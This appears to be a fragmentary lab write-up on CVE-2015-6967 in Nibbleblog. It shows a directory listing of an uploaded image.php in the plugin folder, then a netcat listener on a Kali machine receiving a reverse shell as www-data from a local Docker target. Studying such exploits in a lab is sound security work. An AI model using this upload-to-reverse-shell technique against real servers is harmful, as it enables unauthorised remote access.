 Index of /nibbleblog/conte
A look at CVE-2015–6967
172.17.0.2/nibbleblog/content/private/plugins/my_image/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Index of /nibbleblog/conten
Name Last modified Size Description
Parent Directory -
db.xml 2024-10-14 13:21 249
image.php 2024-10-14 13:21 5.4K
Apache/2.4.41 (Ubuntu) Server at 172.17.0.2 Port 80
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 6969
listening on [any] 6969 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 38952
Linux e21e89f37e7d 6.8.11-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.8.11-1kali2 (2024-05-
13:24:54 up 1:09, 0 users, load average: 0.45, 0.59, 0.69
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$